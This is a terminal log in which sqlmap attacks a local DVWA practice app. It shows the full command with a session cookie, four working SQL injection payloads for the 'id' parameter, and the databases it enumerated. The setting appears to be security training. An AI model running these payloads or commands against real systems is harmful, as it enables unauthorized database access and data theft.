 root@kali:~/.local/share/sqlmap/output# sqlmap -u "http://localhost:8080/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=qvavng3kad2kiuuir3febdkgd4;security=low" --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.7#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:23:10 /2021-08-19/
[14:23:10] [INFO] resuming back-end DBMS 'mysql'
[14:23:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 4512=4512#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 6023 FROM(SELECT COUNT(*),CONCAT(0x7170787171,(SELECT (ELT(6023=6023,1))),0x716b717871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- sOrt&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3807 FROM (SELECT(SLEEP(5)))kpTX)-- akJP&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170787171,0x534849744d6a675376744b596353706d646858584d4c54577867654a4b755971647753626d755278,0x716b717871)#&Submit=Submit
---
[14:23:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:23:10] [INFO] fetching database names
[14:23:10] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] dvwa
[*] information_schema